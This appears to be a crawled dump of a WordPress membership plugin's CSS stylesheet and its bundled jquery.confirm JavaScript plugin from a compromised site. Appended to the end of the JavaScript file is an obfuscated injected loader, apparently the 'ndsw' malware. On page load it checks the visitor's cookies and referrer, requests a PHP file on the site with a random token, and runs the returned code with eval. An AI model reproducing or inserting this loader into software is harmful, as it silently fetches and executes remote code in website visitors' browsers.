.wp_emember_loginForm {font-size:11px; margin:0; max-width:300px;}
.wp_emember_loginForm label{margin-left:0px;}	
.wp_emember_loginForm p {margin:0;}
.wp_emember_loginForm .textbox label{display:block; padding:0 0 3px;}
.wp_emember_loginForm .textbox input{
-moz-border-radius:4px 4px 4px 4px;
background:none repeat scroll 0 0 #FFFFFF;
border:1px solid #DDDDDD;
display:block;
font:13px "Lucida Grande",Arial,Sans-serif;
margin:0 0 8px;
padding:5px;
width:218px;
}
.wp_emember_loginForm .textbox input:focus {border-color:#CCCCCC; outline-width:0;}
.wp_emember_loginForm p.forgot, .wp_emember_loginForm p.forgot-username {display:inline; line-height:20px;}
.rememberme {padding:4px 0 2px; margin: 0px !important;}

.wp_emember_loginForm .forgot {margin-bottom:4px;}
.wp_emember_loginForm .forgot a, .wp_emember_loginForm .complete a {margin-right:5px;}
.ie6 #topnav a.menu-open, .ie6 #topnav a.menu-open:hover {background-color:#DDEEF6 !important;}
.ie6 #emember_signin_menu {border:1px solid #DDEEF6; width:190px;}
.emember_ui_close{float:right; line-height:8px;	cursor:pointer;}
a.emember_activeLink{padding: 1px 2px 4px 2px;}

.emember_modal {
background-color:#fff;
display:none;
width:350px;
padding:15px;
text-align:left;
border:2px solid #333;    
opacity:0.8;
-moz-border-radius:6px;
-webkit-border-radius:6px;
-moz-box-shadow: 0 0 50px #ccc;
-webkit-box-shadow: 0 0 50px #ccc;
}
    
.emember_modal h2 {line-height:20px; background:#EDEEFF; margin:0px; color:red; padding:10px 0 10px 45px; border-bottom:1px solid #333; font-size:20px;}
.emember_modal h2 span{font-size:small; font-style:italic; float:inherit; olor:#5C5C5C;}
.emember_modal h2 span a{font-style:normal;}

.emember_apple_overlay {   
/* initially overlay is hidden */
display:none;    
/* growing background image */
background-image:url(../images/white.png);    
/* width after the growing animation finishes height is automatically calculated */
width:640px;       
/* some padding to layout nested elements nicely  */
padding:35px;
font-size:11px;
}
.eMember_compact_login{

}
.eMember_required_warn{	border: 1px solid red;}	
/* use a semi-transparent image for the overlay */
#emember_overlay {background-image:url(../images/white.png); color:#efefef; height:450px;}

/* container for external content. uses vertical scrollbar, if needed */
div.emember_contentWrap {height:441px;overflow-y:auto;}

/* default close button positioned on upper right corner */
.emember_apple_overlay .close {	
background-image:url(../images/close.png);	
position:absolute; right:5px; top:5px;
cursor:pointer;
height:35px;
width:35px;
}	

/* BEGIN: dynamic add/remove row rules */
input.emember-removable { width: 40% !important; }
img.emember-remove-field-trigger { margin-top:-49px; margin-left:10px; margin-right:5px; float:right; cursor:pointer;}
div.emember-removable-field-row { margin-top: 15px; }
div.emember-add-field-container { margin: 15px 0 0 32% !important; }
span.emember-add-field-trigger { cursor: pointer; -moz-border-radius: 6px 6px 6px 6px; background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #AAAA00; cursor: pointer; padding: 4px;}
.ememborder{padding:10px; border:3px solid #DFDFDF;}
/* END: dynamic add/remove row rules */

.wp-emember-warning-msgbox{
display:block;
overflow:hidden;	
border-color: #AAAAAA #AAAAAA #AAAAAA #F28500;
border-style: solid;
border-width: 1px 1px 1px 10px;
padding:5px;
margin: 10px;
}
.wp-emember-warning-msgbox-image, .wp-emember-warning-msgbox-image img{
border:none !important;	
margin:2px 0px 0px 5px;	
float:left;
}
.wp-emember-warning-msgbox-text{
display:block;
overflow:hidden;
vertical-align:middle;
padding:8px 0px 0px 5px;
line-height:2em;
}
.eMember_protected_message_default{
padding: 10px;
border: 1px solid #E3E3E3;
margin: 15px 0;
background: #F2F2F2;
}
.eMember_comment_section_protected_msg{margin:10px 0; font-weight:bold;text-align:center;}
.eMember_first_click_free_message{
padding: 10px;
border: 1px solid #D1B655;
margin: 10px 0;
background: #FFF6D5;
}
.emember_error{color:red; font-weight:bold;}
.emember_ok{color:green; font-weight:bold;}
.emember_warning{color:red; font-weight:bold;}
.wp-emember-sort-order{cursor: pointer;}
img.wp-emember-sort-order{padding:2px; margin:0px; border:none;}

.emember_fancy_login_v2_content{
width:250px;
margin-left:auto;
margin-right:auto;
}

tr.emember_odd_row{}
tr.emember_even_row{background:#E8E8E8;}
.emember_hidden{display:none;}


--- FILE ---
content_type: application/javascript
request_url: http://tiped.org/wp-content/plugins/wp-eMember/js/jquery.confirm-1.3.js?ver=3.9.36
body_size: 5515
content:
/**
 * Confirm plugin 1.3
 *
 * Copyright (c) 2007 Nadia Alramli (http://nadiana.com/)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 */

/**
 * For more docs and examples visit:
 * http://nadiana.com/jquery-confirm-plugin
 * For comments, suggestions or bug reporting,
 * email me at: http://nadiana.com/contact/
 */

jQuery.fn.confirm = function(options) {
  options = jQuery.extend({
    msg: 'Are you sure?',
    stopAfter: 'never',
    wrapper: '<span></span>',
    eventType: 'click',
    dialogShow: 'show',
    dialogSpeed: '',
    timeout: 0
  }, options);
  options.stopAfter = options.stopAfter.toLowerCase();
  if (!options.stopAfter in ['never', 'once', 'ok', 'cancel']) {
    options.stopAfter = 'never';
  }
  options.buttons = jQuery.extend({
    ok: 'Yes',
    cancel: 'No',
    wrapper:'<a href="#"></a>',
    separator: '/'
  }, options.buttons);

  // Shortcut to eventType.
  var type = options.eventType;

  return this.each(function() {
    var target = this;
    var $target = jQuery(target);
    var timer;
    var saveHandlers = function() {
      var events = jQuery.data(target, 'events');
      if (!events && target.href) {
        // No handlers but we have href
        $target.bind('click', function() {document.location = target.href});
        events = jQuery.data(target, 'events');
      } else if (!events) {
        // There are no handlers to save.
        return;
      }
      target._handlers = new Array();
      for (var i in events[type]) {
        target._handlers.push(events[type][i]);
      }
    }
    
    // Create ok button, and bind in to a click handler.
    var $ok = jQuery(options.buttons.wrapper)
      .append(options.buttons.ok)
      .click(function() {
      // Check if timeout is set.
      if (options.timeout != 0) {
        clearTimeout(timer);
      }
      $target.unbind(type, handler);
      $target.show();
      $dialog.hide();
      // Rebind the saved handlers.
      if (target._handlers != undefined) {
        jQuery.each(target._handlers, function() {
          $target.click(this.handler);
        });
      }
      // Trigger click event.
      $target.click();
      if (options.stopAfter != 'ok' && options.stopAfter != 'once') {
        $target.unbind(type);
        // Rebind the confirmation handler.
        $target.one(type, handler);
      }
      return false;
    })

    var $cancel = jQuery(options.buttons.wrapper).append(options.buttons.cancel).click(function() {
      // Check if timeout is set.
      if (options.timeout != 0) {
        clearTimeout(timer);
      }
      if (options.stopAfter != 'cancel' && options.stopAfter != 'once') {
        $target.one(type, handler);
      }
      $target.show();
      $dialog.hide();
      return false;
    });

    if (options.buttons.cls) {
      $ok.addClass(options.buttons.cls);
      $cancel.addClass(options.buttons.cls);
    }

    var $dialog = jQuery(options.wrapper)
    .append(options.msg)
    .append($ok)
    .append(options.buttons.separator)
    .append($cancel);

    var handler = function() {
      jQuery(this).hide();

      // Do this check because of a jQuery bug
      if (options.dialogShow != 'show') {
        $dialog.hide();
      }

      $dialog.insertBefore(this);
      // Display the dialog.
      $dialog[options.dialogShow](options.dialogSpeed);
      if (options.timeout != 0) {
        // Set timeout
        clearTimeout(timer);
        timer = setTimeout(function() {$cancel.click(); $target.one(type, handler);}, options.timeout);
      }
      return false;
    };

    saveHandlers();
    $target.unbind(type);
    target._confirm = handler
    target._confirmEvent = type;
    $target.one(type, handler);
  });
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//tiped.org/wp-content/wp-content.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};